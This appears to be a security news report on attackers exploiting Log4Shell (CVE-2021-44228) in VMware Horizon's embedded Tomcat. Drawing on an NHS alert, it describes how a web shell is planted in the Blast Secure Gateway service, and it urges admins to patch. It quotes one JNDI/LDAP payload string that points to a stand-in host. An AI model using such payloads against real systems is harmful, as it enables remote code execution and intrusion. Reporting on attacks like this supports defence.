 Log4Shell is an exploit for CVE-2021-44228, a critical arbitrary remote code execution flaw in the Apache Log4j 2.14, which has been under active and high-volume exploitation since December 2021.

Apache addressed the above and four more vulnerabilities via subsequent security updates, and Log4j version 2.17.1 is now considered adequately secure.

According to the NHS notice, the actor is leveraging the exploit to achieve remote code execution on vulnerable VMware Horizon deployments on public infrastructure.

“The attack likely consists of a reconnaissance phase, where the attacker uses the Java Naming and Directory InterfaceTM (JNDI) via Log4Shell payloads to call back to malicious infrastructure,” explains the alert.

“Once a weakness has been identified, the attack then uses the Lightweight Directory Access Protocol (LDAP) to retrieve and execute a malicious Java class file that injects a web shell into the VM Blast Secure Gateway service.”

“The web shell can then be used by an attacker to carry out a number of malicious activities such as deploying additional malicious software, data exfiltration, or deployment of ransomware.”

The actor is taking advantage of the presence of the Apache Tomcat service embedded within VMware Horizon, which is vulnerable to Log4Shell.

The exploitation begins with the simple and widely used “${jndi:ldap://example.com}” payload and spawns the following PowerShell command from Tomcat.

This command invokes a win32 service to get a list of ‘VMBlastSG’ service names, retrieve paths, modify ‘absg-worker.js’ to drop a listener, and then restart the service to activate the implant.

The listener is then responsible for executing arbitrary commands received via HTTP/HTTPS as header objects with a hardcoded string.

At this point, the actor has established persistent and stable communication with the C2 server and can perform data exfiltration, command execution, or deploy ransomware.

VMware Horizon is not the only VMware product targeted by threat actors using the Log4j vulnerability.

As such, all VMware Horizon admins are urged to apply the security updates as soon as possible.